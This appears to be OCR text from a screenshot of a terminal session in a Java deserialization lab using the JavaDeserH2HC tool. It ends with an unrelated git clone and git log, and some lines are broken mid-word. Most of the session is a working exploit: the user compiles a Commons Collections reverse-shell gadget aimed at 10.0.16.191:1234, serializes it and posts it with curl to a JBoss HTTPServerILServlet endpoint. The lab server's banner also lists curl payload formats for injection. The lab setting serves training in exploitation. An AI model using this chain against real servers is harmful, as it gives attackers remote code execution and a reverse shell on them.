 新连接
debian - xchgeaxeax@10.0.0.202:22
kali vm br - xchgeaxeax@10.0.16....
Ssh
Sftp
^
注: VulnerableHTTPServer.java使用了未经检查或不安全的操作。
注: 有关详细信息, 请使用 -Xlint:unchecked 重新编译。
4 个警告
xchgeaxeax@debian:~/JavaDeserH2HC$ java -cp .:commons-collections-3
.2.1.jar ReverseShellCommonsCollectionsHashMap 10.0.16.191:1234
错误: 找不到或无法加载主类 ReverseShellCommonsCollectionsHashMap
xchgeaxeax@debian:~/JavaDeserH2HC$ java -cp .:commons-collections-3
.2.1.jar VulnerableHTTPServer.java
错误: 找不到或无法加载主类 VulnerableHTTPServer.java
xchgeaxeax@debian:~/JavaDeserH2HC$ java -cp .:commons-collections-3
.2.1.jar VulnerableHTTPServer
* =============================================================== *
*    Simple Java HTTP Server for Deserialization Lab v0.01        *
*    https://github.com/joaomatosf/JavaDeserH2HC                  *
* =============================================================== *
You can inject java serialized objects in the following formats:
1) Binary in HTTP POST (ie \xAC\xED). Ex:
$ curl 127.0.0.1:8000 --data-binary @ObjectFile.ser
2) Base64 or Gzip+Base64 via HTTP POST parameters. Ex:
$ curl 127.0.0.1:8000 -d "ViewState=rO0ABXNy..."
$ curl 127.0.0.1:8000 -d "ViewState=H4sICAeH..."
3) Base64 or Gzip+Base64 in cookies. Ex:
$ curl 127.0.0.1:8000 -H "Cookie: JSESSIONID=rO0ABXNy..."
$ curl 127.0.0.1:8000 -H "Cookie: JSESSIONID=H4sICAeH..."
4) Base64 of AES-CBC encrypted with hardcoded Apache Shiro key. Ex
:
$ curl 127.0.0.1:8000 -H "Cookie: rememberMe=MTIzNDU2Nzg..."
5) XML for XStream RCE vulnerability/serialization. Ex:
$ curl 127.0.0.1:8000 -d @file.xml
-H "Content-Type: application/xml"
OBS: To test gadgets in specific libraries, run with -cp param. Ex:
$ java -cp .:commons-collections-3.2.1.jar VulnerableHTTPServer
==================================================================
JRE Version: 1.8.0_20
[INFO]: Listening on port 8000
Last login: Wed Apr 12 05:12:12 2023 from 10.0.46.127
xchgeaxeax@debian:~$ cd JavaDeserH2HC/
xchgeaxeax@debian:~/JavaDeserH2HC$ javac -cp .:commons-collections-
3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
xchgeaxeax@debian:~/JavaDeserH2HC$ java -cp .:commons-collections-3
.2.1.jar ReverseShellCommonsCollectionsHashMap 10.0.16.191:1234
Saving serialized object in ReverseShellCommonsCollectionsHashMap.s
er
xchgeaxeax@debian:~/JavaDeserH2HC$ curl http://10.0.16.191:8081/jbo
ssmq-httpil/HTTPServerILServlet --data-binary @ReverseShellCommonsC
ollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -"
to tell
Warning: curl to output it to your terminal anyway, or consider "--
output
Warning: <FILE>" to save to a file.
xchgeaxeax@debian:~/JavaDeserH2HC$ cd ..
xchgeaxeax@debian:~$ git clone https://github.com/xchgeaxeax/pictur
ebed.git
正克隆到 'picturebed'...
remote: Enumerating objects: 461, done.
remote: Counting objects: 100% (273/273), done.
remote: Compressing objects: 100% (154/154), done.
remote: Total 461 (delta 67), reused 207 (delta 51), pack-reused 18
8
接收对象中: 100% (461/461), 18.60 MiB | 9.38 MiB/s, 完成.
处理 delta 中: 100% (117/117), 完成.
xchgeaxeax@debian:~$ cd picturebed/
xchgeaxeax@debian:~/picturebed$ ls
img
xchgeaxeax@debian:~/picturebed$ git log
commit 90556b44fd808472c9ad3deeb125a5f8f836ddf2 (HEAD -> master, or
igin/master, origin/HEAD)
Author: XCHG EAX, EAX <66553612+xchgeaxeax@users.noreply.github.com
>
Date:   Thu Apr 13 09:33:02 2023 +0800
Delete 202304130930238.png
commit ff79ddc9b2446c9a3e179d28f52ccd35f987fc4d
Author: XCHG EAX, EAX <66553612+xchgeaxeax@users.noreply.github.com
>
Date:   Thu Apr 13 09:30:40 2023 +0800
快速命令
批量输入
utf-8